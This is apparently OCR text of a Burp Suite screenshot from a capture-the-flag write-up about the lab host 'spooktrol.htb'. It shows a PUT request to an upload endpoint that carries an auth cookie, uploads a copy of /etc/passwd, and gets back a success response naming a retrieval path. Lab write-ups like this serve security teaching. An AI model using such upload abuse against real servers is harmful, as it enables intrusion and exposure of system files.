 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 PUT /file_upload/ HTTP/1.1
2 Host: spooktrol.htb
3 User-Agent: curl/7.74.0
4 Accept: */*
5 Cookie: auth=1c5dcf17632561640d355a86c2ac566e
6 Content-Length: 3469
7 Content-Type: multipart/form-data;
boundary=------------------------8ba644ebf559a9e6
8 Connection: close
9
10 --------------------------8ba644ebf559a9e6
11 Content-Disposition: form-data; name="file"; filename="passwd"
12 Content-Type: application/octet-stream
13
14 root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/usr/sbin/nologin
20 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
21 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
22 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
23 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
24 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
25 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
26 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
27 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
28 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
29 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
30 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
31 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
32 systemd-timesync:x:100:101:systemd Time
Synchronization...:/run/systemd:/usr/sbin/nologin
1 HTTP/1.1 200 OK
2 date: Thu, 28 Oct 2021 13:33:56 GMT
3 server: uvicorn
4 content-length: 66
5 content-type: application/json
6 Connection: close
7
8 {
"message":"File upload successful /file_management/?file=passwd
}
Search... 0 matches
Search... 0 matches
Done